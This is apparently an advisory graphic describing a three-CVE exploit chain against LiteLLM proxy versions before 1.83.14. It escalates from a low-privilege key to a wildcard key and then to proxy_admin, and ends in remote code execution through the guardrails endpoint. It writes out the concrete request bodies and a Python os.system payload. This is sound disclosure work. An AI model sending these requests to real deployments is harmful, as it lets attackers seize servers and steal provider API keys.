 CVE-2026-47101 + 47102 + 40217 — LiteLLM Three-CVE Chain to RCE

CRITICAL · 9.9

Affected: litellm < 1.83.10 (partial) · litellm < 1.83.14 (full)
Fixed: litellm 1.83.14-stable

1

ATTACKER

internal_user — default low-priv account (sk-low-priv-...)
Standard developer/service-account API key · no admin, no team membership

1 HTTP POST · default account credentials

2

CVE-2026-47101 — Wildcard Key Issuance

POST /key/generate · body: {"allowed_routes": ["/*"], "user_id": "u-attacker"}
_is_allowed_to_make_key_request: no role-scope filter — wildcard persisted verbatim

wildcard key reaches admin-only endpoints

3

CVE-2026-47102 — Self-Promotion to proxy_admin

POST /user/update · body: {"user_id": "u-attacker", "user_role": "proxy_admin"}
can_user_call_user_update allows self-update without field-level allowlist (mass assignment)

proxy_admin can reach /guardrails CRUD endpoints

4

REMOTE CODE EXECUTION

POST /guardrails · code: "__builtins__['__import__']('os').system(cmd)"
CVE-2026-40217: exec(source, {}) — Python auto-injects __builtins__; payload fires at compile time
Shell as litellm process: provider API keys, virtual-key DB, callback hijack, downstream agent control